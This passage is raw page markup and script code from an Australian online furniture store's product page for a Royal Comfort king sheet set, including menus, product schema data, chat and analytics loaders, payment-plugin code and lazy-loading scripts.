href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble\/#product","name":"Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding - King - Pebble","url":"https:\/\/mattressoutlet.net.au\/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble\/","description":"Sleep in decadent comfort, with the 1000 Thread Count Soft Touch Cotton Blend Sheet Set, designed by Royal Comfort.\nThe Sheet Set has an opulent 1000 thread count. The superior cotton blend is produced with a finer weave for a premium sheet set and is expertly finished with a unique pintuck and embroidered cuff.\nThe fitted sheet has been designed with the user in mind and features a 40cm deep pocket design. The flat sheet is generously oversized and the pillowcases add that final touch to comfort.\nDurable without compromising on luxury or quality, experience a deep and restful sleep, with the 1000 Thread Count Soft Touch Cotton Blend Sheet Set, designed by Royal Comfort.\nFeatures:\nBrand: Royal ComfortOpulent 1000 thread count60% ultra-soft cotton and 40% premium polyester blendNeutral, solid colour scheme that suits any bedroom designExpertly finished with a unique pintuck and embroidered cuff\nSize, Dimensions and Package Content:\nSingle:1 x Flat Sheet: 180cm x 254cm1 x Fitted Sheet: 91cm x 193cm + 40cm1 x Pillowcase: 48cm x 74cm + 16cm flap\nDouble:1 x Flat Sheet: 228cm x 254cm1 x Fitted Sheet: 137cm x 193cm + 40cm2 x Pillowcases: 48cm x 74cm + 16cm flap\nQueen:1 x Flat Sheet: 255cm x 265cm1 x Fitted Sheet: 152cm x 203cm + 40cm2 x Pillowcases: 48cm x 74cm + 16cm flap\nKing:1 x Flat Sheet: 285cm x 265cm1 x Fitted Sheet: 180cm x 203cm + 40cm2 x Pillowcases: 48cm x 74cm + 16cm flap","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2021\/11\/V160-231230-01_7.jpg","sku":"V160-231230","offers":[{"@type":"Offer","price":"71.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"71.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/mattressoutlet.net.au\/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"16042477cf","remove_from_wishlist_nonce":"4ef7700403","reload_wishlist_and_adding_elem_nonce":"0bcace3ef6","load_mobile_nonce":"d23f72bdaa","delete_item_nonce":"f6d47ac87c","save_title_nonce":"050c55c165","save_privacy_nonce":"b89c5c72ab","load_fragments_nonce":"3d0da37896"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"d9631bde10","remove_nonce":"a0bd8e518c","reload_nonce":"8c7210af03","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"ff3eae79ba","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-73325":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-79597":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding - King - Pebble","content_ids":"[\"V160-231230_32358\"]","content_type":"product","contents":"[{\"id\":\"V160-231230_32358\",\"quantity\":1}]","content_category":"King","value":"71.99","currency":"AUD"},{"eventID":"a2d1bc05-f746-4368-b614-4b41553e6216"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"8abec946-a5af-40d7-b2ec-bed2786f5be7"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS 